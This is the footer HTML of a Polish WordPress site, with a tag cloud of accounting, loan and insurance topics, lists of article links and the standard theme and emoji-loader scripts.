<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wynajem-hostess-na-targi-zwieksza-prestiz-twojej-marki-kluczowe-informacje-i-korzysci-z-profesjonalnej-obslugi-wydarzen/" rel="bookmark">Jak wynajem hostess na targi zwiększa prestiż Twojej marki? Kluczowe informacje i korzyści z profesjonalnej obsługi wydarzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/lena-zuchniak-wiek-kariera-i-osiagniecia/" rel="bookmark">Lena Zuchniak &#8211; wiek, kariera i osiągnięcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegarnia-internetowa-oferta-bestsellery-i-nowosci-ksiazkowe-online/" rel="bookmark">Księgarnia internetowa: Oferta, bestsellery i nowości książkowe online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ciekawy-swiat-inwestowania/" rel="bookmark">Ciekawy świat inwestowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-awarii-sprzetu-ochrona-przed-stratami-w-biznesie/" rel="bookmark">Ubezpieczenia od awarii sprzętu: Ochrona przed stratami w biznesie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-salonu-urody/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel salonu urody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/biuro-dobrze-strzezone/" rel="bookmark">Biuro dobrze strzeżone</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-hostess-na-targi-i-konferencje-klucz-do-sukcesu-w-promocji-wydarzen/" rel="bookmark">Wynajem hostess na targi i konferencje: Klucz do sukcesu w promocji wydarzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-zalezne-wyjasnienie-pojecia-i-zastosowania-prawa-zaleznego/" rel="bookmark">Prawo zależne: Wyjaśnienie pojęcia i zastosowania prawa zależnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wydrukowac-dobre-zdjecia-w-domu/" rel="bookmark">Jak wydrukować dobre zdjęcia w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/" rel="bookmark">Wybór ubezpieczenia &#8211; tanie ubezpieczenia oc w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-freelancer-ochrona-dla-samozatrudnionych/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako freelancer: Ochrona dla samozatrudnionych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wybrac-najlepsze-wykladziny-biurowe-poradnik-dla-wlascicieli-firm/" rel="bookmark">Jak wybrać najlepsze wykładziny biurowe: Poradnik dla właścicieli firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/najnowsze-chwilowki-porownanie-i-ranking-aktualnych-ofert/" rel="bookmark">Najnowsze chwilówki: Porównanie i ranking aktualnych ofert</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/agencja-interaktywna-kluczowe-uslugi-wybor-oraz-przyszlosc-marketingu-cyfrowego/" rel="bookmark">Agencja interaktywna: Kluczowe usługi, wybór oraz przyszłość marketingu cyfrowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/" rel="bookmark">Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-toalet-przenosnych-kompleksowy-przewodnik-po-uslugach-serwisie-i-estetyce-na-twoje-wydarzenie/" rel="bookmark">Wynajem toalet przenośnych: Kompleksowy przewodnik po usługach, serwisie i estetyce na Twoje wydarzenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/praca-po-godzinach/" rel="bookmark">Praca po godzinach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-ochrona-przed-roszczeniami/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Ochrona przed roszczeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/saksonski-bocian-ciekawostki-i-informacje-o-bocianach-saksonskich/" rel="bookmark">Saksoński bocian: Ciekawostki i informacje o bocianach saksońskich</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/szkoly-policealne-katowice-slask-oferta-edukacyjna-i-perspektywy-zawodowe/" rel="bookmark">Szkoły policealne Katowice Śląsk: Oferta edukacyjna i perspektywy zawodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-jak-zapewnic-im-kompleksowa-ochrone/" rel="bookmark">Ubezpieczenia dla pracowników: Jak zapewnić im kompleksową ochronę</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"8c08ec60cd"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>